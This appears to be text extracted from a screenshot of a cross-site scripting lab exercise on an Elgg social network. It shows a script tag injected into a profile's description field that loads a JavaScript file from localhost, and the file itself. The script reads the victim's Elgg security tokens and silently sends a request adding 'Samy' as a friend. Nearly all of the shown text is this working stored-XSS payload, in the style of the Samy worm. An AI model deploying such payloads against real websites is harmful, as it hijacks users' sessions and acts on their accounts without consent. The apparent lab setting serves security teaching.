 Notifications
Brief description
<script type="text/javascript" src = "http://localhost/task4.js"></script>
Group notifications
Public
Terminal
Terminal
GNU nano 2.5.3 File: /var/www/html/task4.js
window.onload=function()
{
var Ajax = null;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a Friend
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+token+ts;
//Create and send Ajax request to add friend
Ajax= new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-formurlencoded");
Ajax.send();
}